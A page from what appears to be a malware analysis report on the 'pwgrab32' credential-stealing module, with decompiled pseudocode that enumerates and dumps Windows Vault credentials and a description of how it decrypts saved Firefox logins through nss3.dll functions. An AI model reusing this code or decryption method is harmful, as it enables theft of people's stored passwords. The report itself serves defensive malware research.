if ( VaultEnumerateVaults(0, &a4, &a5) )
return 0;

  v70 = 0;  a2 = 0;
  if ( a4 )  {    v71 = 0;    a3 = 0;
while ( !VaultOpenVault(v71 + a5, 0, &vars0) && !VaultEnumerateItems(vars0, 512, &a1,
&retaddr) )
  {       v72 = 0;
      if ( a1 )  {
        v73 = lpCriticalSection;
        v74 = a7;
        do {
          memset(&a65, 0, 0xE08u);
          if ( v74 )
            v75 = sub_100133F2(v72, &a65);
          else
            v75 = sub_1001329C(v72, &a65);
          if ( v75 ) {
            wnsprintfA(&String, 1024, "%S|%S|%S\n", &a66, &a67, &a68);
            v76 = sub_1000CBB8(&String);
            sub_1000D1AA(v73, &String, v76);
          }
          ++v72;
         }
         while ( v72 < a1 );
        v70 = a2;    v71 = a3;
      }
      VaultFree(retaddr);
      VaultCloseVault(vars0);
2> Thread Parameter 2 for Mozilla Firefox:
This code thread reads the Firefox installation path from the system registry, and then calls the API “SetCurrentDirectoryA” with the installation path to set the current directory to the Firefox installation path so it can easily read the credential files of Firefox and load a dll which is used to handle Firefox credentials.
“pwgrab32” continues to load nss3.dll of Firefox and read some Firefox files from its AppData folder, such as "%AppData%\Mozilla\Firefox\Profiles\e375zm7t.default\logins.json". It then calls the APIs of nss3.dll, like “PK11_GetInternalKeySlot”, “PK11_Authenticate”, and “PK11SDR_Decrypt” to parse saved credentials in the file, “logins.json”. Below is a piece of data from “logins.json”.
5/10